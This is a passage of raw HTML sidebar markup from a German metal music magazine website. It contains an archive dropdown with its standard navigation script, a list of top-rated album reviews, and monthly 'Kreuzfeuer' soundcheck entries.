	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530.jpg 800w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31792 post type-post status-publish format-standard has-post-thumbnail category-audio tag-against-leviathan tag-avantgarde-black-metal tag-bonjour-tristesse tag-post-black-metal tag-supreme-chaos-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/bonjour-tristesse-against-leviathan-4-6/" title="Bonjour Tristesse &#8211; Against Leviathan 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31787 post type-post status-publish format-standard has-post-thumbnail category-audio tag-ambient-black-metal tag-black-metal tag-karwoche tag-mdd-records tag-nocte-obducta">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nocte-obducta-karwoche-die-sonne-der-toten-pulsiert-5-6/" title="Nocte Obducta &#8211; Karwoche (Die Sonne der Toten pulsiert) 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31526 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-dissonant-death-metal tag-dysgnostic tag-scar-echoes tag-transcending-obscurity-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dysgnostic-scar-echoes-4-6/" title="Dysgnostic – Scar Echoes 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Dysgnostic - Scar Echoes" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31487 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-goeteborg-style tag-melodic-death-metal tag-the-void-affinity tag-therein">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/therein-the-void-affinity-review-5-punkte-von-6/" title="Therein &#8211; The Void Affinity 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Therein - The Void Affinity" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-1024x1019.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-768x764.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-440x438.jpg 440w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-383x381.jpg 383w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-511x509.jpg 511w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity.jpg 1300w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30936 post type-post status-publish format-standard has-post-thumbnail category-audio tag-avantgarde-black-metal tag-les-acteurs-de-lombre-productions tag-pensees-nocturnes">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/pensees-nocturnes-douce-fange/" title="Pensées Nocturnes &#8211; Douce Fange 5/6">
